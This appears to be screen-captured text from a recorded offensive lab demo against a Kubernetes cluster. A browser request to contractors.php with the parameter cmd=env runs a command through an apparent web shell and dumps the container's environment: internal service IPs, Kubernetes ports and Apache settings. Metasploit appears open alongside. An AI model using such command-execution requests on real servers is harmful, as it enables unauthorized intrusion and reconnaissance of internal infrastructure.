 frost-cluster:30000/contractors.php?cmd=env&submit=submit - Chromium
frost-cluster:30000/contracto
frost-cluster:30000/contracto
Not secure
frost-cluster:30000/contractors.php?cmd=env&submit=submit
Wronged Contractor Access Page
KUBERNETES_PORT=tcp://10.96.0.1:443 KUBERNETES_SERVICE_PORT=443 CONTRACTORS_PORT=tcp://10.102.23.218:80 CONTRACTORS_SERVICE_PORT=80
HOSTNAME=contractors SKEW_LEVEL_PORT_80_TCP_ADDR=10.97.152.173 SHLVL=1 SKEW_LEVEL_PORT_80_TCP_PORT=80
CONTRACTORS_PORT_80_TCP_ADDR=10.102.23.218 SKEW_LEVEL_PORT_80_TCP_PROTO=tcp APACHE_RUN_DIR=/var/run/apache2
CONTRACTORS_PORT_80_TCP_PORT=80 CONTRACTORS_PORT_80_TCP_PROTO=tcp APACHE_PID_FILE=/var/run/apache2/apache2.pid
SKEW_LEVEL_PORT_80_TCP=tcp://10.97.152.173:80 _=/usr/sbin/apache2ctl KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
CONTRACTORS_PORT_80_TCP=tcp://10.102.23.218:80 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp APACHE_LOCK_DIR=/var/lock/apache2 LANG=C
APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data SKEW_LEVEL_SERVICE_HOST=10.97.152.173 APACHE_LOG_DIR=/var/log/apache2
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443 PWD=/var/www/html KUBERNETES_SERVICE_HOST=10.96.0.1
CONTRACTORS_SERVICE_HOST=10.102.23.218 SKEW_LEVEL_PORT=tcp://10.97.152.173:80 SKEW_LEVEL_SERVICE_PORT=80
msf — Konsole
frost-cluster:30000/contractors.ph...
vokoscreen 2.5.0